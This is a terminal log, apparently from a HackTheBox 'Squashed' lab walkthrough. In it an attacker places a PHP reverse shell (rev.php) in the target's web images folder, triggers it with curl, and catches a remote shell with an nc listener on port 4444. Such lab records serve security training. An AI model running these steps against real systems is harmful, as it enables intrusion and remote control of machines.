 $ cd images
$ wget http://0.0.0.0:80/rev.php
--2024-04-25 11:31:24--  http://0.0.0.0/rev.php
Connecting to 0.0.0.0:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: ‘rev.php’
rev.php            100%[===============>]   5.36K  --.-KB/s    in 0s
2024-04-25 11:31:25 (124 MB/s) - ‘rev.php’ saved [5493/5493]
$ ls
banner-bg.png    icon-2.png  img-5.png           linkedin-icon.png
bg-1.png         icon-3.png  img-6.png           logo.png
contact-bg.png   icon-4.png  img-7.png           quote-icon.png
fb-icon.png      img-1.png   img-8.png           rev.php
footer-logo.png  img-2.png   img-9.png           right-arrow.png
header-bg.png    img-3.png   instagram-icon.png  search-icon.png
icon-1.png       img-4.png   left-arrow.png      twitter-icon.png
$ curl http://10.10.11.191/images/rev.php
┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Squashed]
└─# ls
10.10.11.191  gobuster.out  nmap.scans  rev.php
┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Squashed]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [25/Apr/2024 11:31:24] "GET /rev.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Squashed]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.191] 54552
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UT
C 2022 x86_64 x86_64 x86_64 GNU/Linux
 08:31:54 up 18 min,  1 user,  load average: 0.00, 0.02, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ross     tty7     :0               08:13   18:43   3.44s  0.04s /usr/libexe
c/gnome-session-binary --systemd --session=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=2017(alex) gid=2017(alex) groups=2017(alex)
$